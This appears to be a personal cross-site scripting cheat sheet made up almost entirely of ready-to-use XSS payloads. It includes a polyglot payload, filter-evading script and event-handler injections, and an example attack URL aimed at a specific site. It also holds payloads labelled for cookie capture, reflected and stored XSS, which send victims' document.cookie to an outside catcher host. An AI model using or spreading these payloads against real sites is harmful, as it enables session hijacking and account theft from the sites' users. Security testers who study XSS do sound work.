 An all in 1 xss command
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
Rty add this to a random url folder
/?ITG='"--></style></scRipt><scRipt>alert("ITG XSS")</scRipt>
e.g
https://thymometrics.com/Styles/?nsextt=%27%22--%3E%3C/style%3E%3C/scRipt%3E%3CscRipt%3Ealert(%22ITG%20XSS%22)%3C/scRipt%3E
<img src=x onerror=prompt(1);>
onmouseover="prompt(1)">
" onmouseover=prompt(971370) bad="
%3Cscript%3Ealert%2822%29%3C%2Fscript%3E&message=%3Cscript%3Ealert%2822%29%3C%2Fscript%3E
Cookie Capture
<script>document.location="http://pentestserver.co.uk/catcher.php?c="+document.cookie</script>
Reflexted XSS
<script>document.write('<img src="http://pentestserver.co.uk/catcher.php?c=' + document.cookie + '">');</script>
Stored XSS
<script>document.write('<img src="http://pentestserver.co.uk/catcher.php?c='%2Bdocument.cookie%2B'">');</script>
NETSPARKER - best tool other than burp
simple xss test for unsanatised html:
"><script>alert(/Xss/)</ScRIPT>
"><style><!-- </style> <img src=1 onerror=alert(xss)>
"><svg/onload=alert(1)>  works on FF last version
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet   - XSS cheat sheet
http://html5sec.org/ - payloads that work on any browser!!!